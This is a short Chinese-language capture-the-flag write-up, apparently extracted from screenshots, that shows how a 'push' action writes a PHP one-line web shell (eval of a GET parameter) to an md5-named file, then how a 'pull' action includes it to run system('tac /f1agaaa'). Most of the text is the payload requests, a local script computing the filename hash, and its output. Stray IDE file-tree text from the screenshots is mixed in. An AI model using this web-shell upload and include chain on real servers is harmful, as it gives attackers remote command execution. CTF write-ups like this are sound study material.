 push写马到文件，源码加密马后写入。pull包含马，解密后包含。所以我们就直接写一句话马就去就行了。文件名是/plugins/路由下
的md5($_GET['output'].'youyou')本地自己运行一下就知道是什么了。
写文件：
1 GET:
复制
2 ?action=push&output=<?php eval($_GET[1]);?>
1: 项目
Project
临时1.js
临时文件1.php
临时文件2.php
临时文件3.php
package.json
package-lock.json
External Libraries
Scratches and Consoles
1 <?php
2
3
4 echo md5( str: '<?php eval($_GET[1]);?>'.'youyou');
Run: 临时文件2.php
C:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe C:\Users\86159\AppData\Roaming\JetBrains\PhpStorm20
d6e1f0ec8980b49f6061227495a77a44
Process finished with exit code 0
payload：
1 GET:
2 ?action=pull&input=d6e1f0ec8980b49f6061227495a77a44&1=system('tac /f1agaaa');phpinfo();